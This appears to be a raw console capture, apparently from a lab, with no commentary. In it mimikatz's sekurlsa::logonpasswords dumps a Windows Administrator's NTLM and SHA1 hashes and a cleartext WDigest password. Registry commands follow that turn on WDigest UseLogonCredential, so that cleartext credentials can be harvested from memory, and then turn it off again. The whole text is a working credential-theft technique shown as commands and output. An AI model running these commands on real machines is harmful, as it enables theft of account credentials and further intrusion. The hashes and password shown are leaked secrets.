 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 69358011 (00000000:042251bb)
Session           : Interactive from 2
User Name         : Administrator
Domain            : DESKTOP-F00RQLL
Logon Server      : DESKTOP-F00RQLL
Logon Time        : 2020/5/25 11:40:41
SID               : S-1-5-21-1853471982-3741755027-4244494844-
msv :
[00000003] Primary
* Username : Administrator
* Domain   : DESKTOP-F00RQLL
* NTLM     : afc44ee7351d61d00698796da06b1ebf
* SHA1     : 0c18c0ab88e6dc7fd690a60ad68bcb7bd77b7b5e
tspkg :
wdigest :
* Username : Administrator
* Domain   : DESKTOP-F00RQLL
* Password : toor
kerberos :
* Username : Administrator
* Domain   : DESKTOP-F00RQLL
* Password : (null)
C:\Users\Administrator\Desktop
λ reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
操作成功完成。
C:\Users\Administrator\Desktop
λ reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f
操作成功完成。
C:\Users\Administrator\Desktop
λ